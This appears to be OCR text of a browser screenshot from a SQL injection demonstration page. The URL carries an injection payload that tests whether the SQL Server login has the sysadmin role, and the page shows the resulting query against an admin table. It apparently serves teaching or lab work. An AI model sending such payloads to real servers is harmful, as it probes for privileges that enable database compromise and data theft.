 暗影aspx构造注射专用页面 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) server/1.aspx?xxser=1%20and%201=(select%20IS_SRVROLEMEMBER('sysadmin')) 转到 链接 »
最终执行SQL语句为: select * from admin where id=1 and 1=(select
IS_SRVROLEMEMBER('sysadmin'))